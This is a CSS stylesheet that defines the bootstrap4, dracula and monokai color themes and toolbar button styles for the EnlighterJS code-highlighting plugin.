.enlighter-raw{font-size:1.15em;color:#212529;background-color:#f8f9fa;line-height:1.7em;padding:0 0 0 61px}.enlighter-t-bootstrap4 div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.35em;color:#999;background-color:transparent}.enlighter-t-bootstrap4 div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-bootstrap4 div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-bootstrap4 div.enlighter>div:AFTER{content:' '}.enlighter-t-bootstrap4 div.enlighter>div.enlighter-special{background-color:#eceef0}.enlighter-t-bootstrap4.enlighter-linenumbers div.enlighter>div::before{padding:1px 5px 1px 0;font-size:.8em}.enlighter-t-bootstrap4 .enlighter span{font-size:1.15em}.enlighter-t-bootstrap4 .enlighter-text{color:#212529}.enlighter-t-bootstrap4 .enlighter-c0{color:#999}.enlighter-t-bootstrap4 .enlighter-c1{color:#999}.enlighter-t-bootstrap4 .enlighter-c2{color:#999}.enlighter-t-bootstrap4 .enlighter-c9{color:#999}.enlighter-t-bootstrap4 .enlighter-k0{color:#069}.enlighter-t-bootstrap4 .enlighter-k1{color:#069}.enlighter-t-bootstrap4 .enlighter-k2{color:#069}.enlighter-t-bootstrap4 .enlighter-k3{color:#069}.enlighter-t-bootstrap4 .enlighter-k4{color:#069;font-style:italic}.enlighter-t-bootstrap4 .enlighter-k5{color:#212529}.enlighter-t-bootstrap4 .enlighter-k6{color:#069}.enlighter-t-bootstrap4 .enlighter-k7{color:#069;border-bottom:dotted 1px #069}.enlighter-t-bootstrap4 .enlighter-k8{color:#212529}.enlighter-t-bootstrap4 .enlighter-k9{color:#069}.enlighter-t-bootstrap4 .enlighter-k10{color:#212529}.enlighter-t-bootstrap4 .enlighter-k11{color:#999}.enlighter-t-bootstrap4 .enlighter-e0{color:#069}.enlighter-t-bootstrap4 .enlighter-e1{color:#069}.enlighter-t-bootstrap4 .enlighter-e2{color:#009926}.enlighter-t-bootstrap4 .enlighter-e3{color:#069}.enlighter-t-bootstrap4 .enlighter-e4{color:#069}.enlighter-t-bootstrap4 .enlighter-s0{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s1{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s2{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s3{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s4{color:#d44950}.enlighter-t-bootstrap4 .enlighter-s5{color:#d44950}.enlighter-t-bootstrap4 .enlighter-n0{color:#f60}.enlighter-t-bootstrap4 .enlighter-n1{color:#f60}.enlighter-t-bootstrap4 .enlighter-n2{color:#f60}.enlighter-t-bootstrap4 .enlighter-n3{color:#f60}.enlighter-t-bootstrap4 .enlighter-n4{color:#f60}.enlighter-t-bootstrap4 .enlighter-n5{color:#f60}.enlighter-t-bootstrap4 .enlighter-m0{color:#99f}.enlighter-t-bootstrap4 .enlighter-m1{color:#212529}.enlighter-t-bootstrap4 .enlighter-m2{color:#212529}.enlighter-t-bootstrap4 .enlighter-m3{color:#212529}.enlighter-t-bootstrap4 .enlighter-g0{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-g1{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t0{color:#999}.enlighter-t-bootstrap4 .enlighter-t1{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t2{color:#d44950;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t3{color:#0086b3}.enlighter-t-bootstrap4 .enlighter-t4{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t5{color:#0a8}.enlighter-t-bootstrap4 .enlighter-t6{color:#f60}.enlighter-t-bootstrap4 .enlighter-t7{color:#999;font-weight:700}.enlighter-t-bootstrap4 .enlighter-t8{color:#999}.enlighter-t-bootstrap4 .enlighter-x1{color:#2f6f9f}.enlighter-t-bootstrap4 .enlighter-x2{color:#4f9fcf}.enlighter-t-bootstrap4 .enlighter-x10{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x11{color:#0a8}.enlighter-t-bootstrap4 .enlighter-x12{color:#99f}.enlighter-t-bootstrap4 .enlighter-x13{color:#f60}.enlighter-t-bootstrap4 .enlighter-x14{color:#f60}.enlighter-t-bootstrap4 .enlighter-x15{color:#f60}.enlighter-t-bootstrap4.enlighter-v-inline{background-color:#f8f9fa;border:none;border-radius:5px;padding:3px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch{border:solid 3px #f8f9fa;border-bottom-width:0;padding:15px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{padding:3px 10px 3px 10px;border:none;font-size:.9em;color:#212529;font-weight:700;background-color:#f8f9fa;border-radius:5px}.enlighter-t-bootstrap4.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#007bff;color:#f0f0f0}
.enlighter-t-dracula{background-color:#282a36}.enlighter-t-dracula .enlighter-toolbar{top:10px;right:10px}.enlighter-t-dracula .enlighter-btn{background-image:none;background-color:#44475a;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula .enlighter-btn:hover{background-color:#6272a4;color:#f8f8f2}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-dracula .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-dracula.enlighter-hover div.enlighter>div:hover{background-color:#44475a}.enlighter-t-dracula .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-dracula div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em;color:#6272a4;background-color:#282a36}.enlighter-t-dracula div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-dracula div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-dracula div.enlighter>div:AFTER{content:' '}.enlighter-t-dracula div.enlighter>div.enlighter-special{background-color:#44475a}.enlighter-t-dracula.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:#6272a4}.enlighter-t-dracula .enlighter span{font-size:1.25em}.enlighter-t-dracula .enlighter-text{color:#f8f8f2}.enlighter-t-dracula .enlighter-c0{color:#6272a4}.enlighter-t-dracula .enlighter-c1{color:#6272a4}.enlighter-t-dracula .enlighter-c2{color:#6272a4}.enlighter-t-dracula .enlighter-c9{color:#6272a4}.enlighter-t-dracula .enlighter-k0{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-k2{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-k3{color:#ff79c6}.enlighter-t-dracula .enlighter-k4{color:#8be9fd}.enlighter-t-dracula .enlighter-k5{color:#8be9fd}.enlighter-t-dracula .enlighter-k6{color:#8be9fd}.enlighter-t-dracula .enlighter-k7{color:#ffb86c}.enlighter-t-dracula .enlighter-k8{color:#8be9fd}.enlighter-t-dracula .enlighter-k9{color:#50fa7b}.enlighter-t-dracula .enlighter-k10{color:#50fa7b}.enlighter-t-dracula .enlighter-k11{color:#6272a4}.enlighter-t-dracula .enlighter-e0{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e1{color:#bd93f9;font-weight:700}.enlighter-t-dracula .enlighter-e2{color:#f1fa8c}.enlighter-t-dracula .enlighter-e3{color:#bd93f9}.enlighter-t-dracula .enlighter-e4{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-s0{color:#f1fa8c}.enlighter-t-dracula .enlighter-s1{color:#f1fa8c}.enlighter-t-dracula .enlighter-s2{color:#f1fa8c}.enlighter-t-dracula .enlighter-s3{color:#f1fa8c}.enlighter-t-dracula .enlighter-s4{color:#f1fa8c;font-weight:700}.enlighter-t-dracula .enlighter-s5{color:#f1fa8c;font-style:italic}.enlighter-t-dracula .enlighter-n0{color:#bd93f9}.enlighter-t-dracula .enlighter-n1{color:#bd93f9}.enlighter-t-dracula .enlighter-n2{color:#bd93f9}.enlighter-t-dracula .enlighter-n3{color:#bd93f9}.enlighter-t-dracula .enlighter-n4{color:#bd93f9}.enlighter-t-dracula .enlighter-n5{color:#bd93f9}.enlighter-t-dracula .enlighter-m0{color:#8be9fd}.enlighter-t-dracula .enlighter-m1{color:#8be9fd}.enlighter-t-dracula .enlighter-m2{color:#8be9fd}.enlighter-t-dracula .enlighter-m3{color:#8be9fd}.enlighter-t-dracula .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t0{color:#6272a4}.enlighter-t-dracula .enlighter-t1{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t2{color:#8be9fd;font-weight:700}.enlighter-t-dracula .enlighter-t3{color:#ff79c6}.enlighter-t-dracula .enlighter-t4{color:#ffb86c}.enlighter-t-dracula .enlighter-t5{color:#50fa7b}.enlighter-t-dracula .enlighter-t6{color:#f55}.enlighter-t-dracula .enlighter-t7{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-t8{color:#f8f8f2}.enlighter-t-dracula .enlighter-x1{color:#ff79c6;font-weight:700}.enlighter-t-dracula .enlighter-x2{color:#50fa7b}.enlighter-t-dracula .enlighter-x10{color:#f8f8f2;font-weight:700}.enlighter-t-dracula .enlighter-x11{color:#50fa7b;font-weight:700}.enlighter-t-dracula .enlighter-x12{color:#8be9fd;font-style:italic}.enlighter-t-dracula .enlighter-x13{color:#bd93f9}.enlighter-t-dracula .enlighter-x14{color:#bd93f9;font-style:italic}.enlighter-t-dracula .enlighter-x15{color:#ffb86c;font-style:italic}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#282a36;padding:10px}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:transparent;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:none;border-radius:4px;font-family:Arial,Helvetica,sans-serif}.enlighter-t-dracula.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#44475a;color:#f8f8f2}
.enlighter-t-monokai{background-color:#272822}.enlighter-t-monokai .enlighter-toolbar{top:10px;right:10px}.enlighter-t-monokai .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1em;padding:2px 8px 2px 8px;margin:0 5px 0 5px;border:solid 1px #1e1f1c;font-family:"Open Sans",Arial,Verdana,sans-serif}.enlighter-t-monokai .enlighter-btn:hover{background-color:#4e5145}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-raw:after{content:'Raw'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-copy:after{content:'Copy'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-window:after{content:'Extern'}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website{background-image:none}.enlighter-t-monokai .enlighter-toolbar .enlighter-btn-website:after{content:'EnlighterJS'}.enlighter-t-monokai.enlighter-hover div.enlighter>div:hover{background-color:#75715e}.enlighter-t-monokai .enlighter-raw{font-size:1.25em;color:#f8f8f2;line-height:1.85em;padding:4px 5px 4px 55px}.enlighter-t-monokai div.enlighter>div{padding:1px 5px 1px 14px;line-height:1.6em}.enlighter-t-monokai div.enlighter>div:FIRST-CHILD{padding-top:5px}.enlighter-t-monokai div.enlighter>div:LAST-CHILD{padding-bottom:5px}.enlighter-t-monokai div.enlighter>div:AFTER{content:' '}.enlighter-t-monokai div.enlighter>div.enlighter-special{background-color:#414339}.enlighter-t-monokai.enlighter-linenumbers div.enlighter>div::before{font-size:1em;color:grey}.enlighter-t-monokai .enlighter span{font-size:1.25em}.enlighter-t-monokai .enlighter-text{color:#f8f8f2}.enlighter-t-monokai .enlighter-c0{color:#75715e}.enlighter-t-monokai .enlighter-c1{color:#75715e}.enlighter-t-monokai .enlighter-c2{color:#75715e}.enlighter-t-monokai .enlighter-c9{color:#75715e}.enlighter-t-monokai .enlighter-k0{color:#f92672}.enlighter-t-monokai .enlighter-k1{color:#f92672}.enlighter-t-monokai .enlighter-k2{color:#f92672}.enlighter-t-monokai .enlighter-k3{color:#f92672}.enlighter-t-monokai .enlighter-k4{color:#f92672}.enlighter-t-monokai .enlighter-k5{color:#f92672}.enlighter-t-monokai .enlighter-k6{color:#f92672}.enlighter-t-monokai .enlighter-k7{color:#f8f8f2}.enlighter-t-monokai .enlighter-k8{color:#f92672}.enlighter-t-monokai .enlighter-k9{color:#fd971f}.enlighter-t-monokai .enlighter-k10{color:#f92672}.enlighter-t-monokai .enlighter-k11{color:#75715e}.enlighter-t-monokai .enlighter-e0{color:#ae81ff}.enlighter-t-monokai .enlighter-e1{color:#ae81ff}.enlighter-t-monokai .enlighter-e2{color:#ae81ff}.enlighter-t-monokai .enlighter-e3{color:#ae81ff}.enlighter-t-monokai .enlighter-e4{color:#ae81ff}.enlighter-t-monokai .enlighter-s0{color:#e6db74}.enlighter-t-monokai .enlighter-s1{color:#e6db74}.enlighter-t-monokai .enlighter-s2{color:#e6db74}.enlighter-t-monokai .enlighter-s3{color:#e6db74}.enlighter-t-monokai .enlighter-s4{color:#e6db74;font-weight:700}.enlighter-t-monokai .enlighter-s5{color:#e6db74;font-style:italic}.enlighter-t-monokai .enlighter-n0{color:#ae81ff}.enlighter-t-monokai .enlighter-n1{color:#ae81ff}.enlighter-t-monokai .enlighter-n2{color:#ae81ff}.enlighter-t-monokai .enlighter-n3{color:#ae81ff}.enlighter-t-monokai .enlighter-n4{color:#ae81ff}.enlighter-t-monokai .enlighter-n5{color:#ae81ff}.enlighter-t-monokai .enlighter-m0{color:#66d9ef}.enlighter-t-monokai .enlighter-m1{color:#66d9ef}.enlighter-t-monokai .enlighter-m2{color:#66d9ef}.enlighter-t-monokai .enlighter-m3{color:#66d9ef}.enlighter-t-monokai .enlighter-g0{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-g1{color:#f8f8f2;font-weight:700}.enlighter-t-monokai .enlighter-t0{color:#f8f8f2}.enlighter-t-monokai .enlighter-t1{color:#a6e22e}.enlighter-t-monokai .enlighter-t2{color:#a6e22e}.enlighter-t-monokai .enlighter-t3{color:#e6db74}.enlighter-t-monokai .enlighter-t4{color:#e6db74}.enlighter-t-monokai .enlighter-t5{color:#a6e22e}.enlighter-t-monokai .enlighter-t6{color:#f92672}.enlighter-t-monokai .enlighter-t7{color:#f92672}.enlighter-t-monokai .enlighter-t8{color:#75715e}.enlighter-t-monokai .enlighter-x1{color:#f92672}.enlighter-t-monokai .enlighter-x2{color:#a6e22e}.enlighter-t-monokai .enlighter-x10{color:#a6e22e}.enlighter-t-monokai .enlighter-x11{color:#a6e22e}.enlighter-t-monokai .enlighter-x12{color:#66d9ef;font-style:italic}.enlighter-t-monokai .enlighter-x13{color:#f92672}.enlighter-t-monokai .enlighter-x14{color:#ae81ff}.enlighter-t-monokai .enlighter-x15{color:#a6e22e}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch{background-color:#414339;padding:10px 10px 0 30px}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn{background-image:none;background-color:#414339;color:#f8f8f2;font-size:1.15em;padding:2px 8px 2px 8px;margin:0 10px 0 10px;border:none;line-height:2.1em;border-radius:0;font-style:italic}.enlighter-t-monokai.enlighter-v-codegroup .enlighter-codegroup-switch .enlighter-btn.enlighter-active{background-color:#272822;color:#f8f8f2;font-weight:700;font-style:normal}

.enlighter-default{}

/* Enlighter dynamic generated stylesheet - DO NOT EDIT */
.enlighter-default .enlighter-btn-raw{display:none;}
.enlighter-default .enlighter-btn-website{display:none;}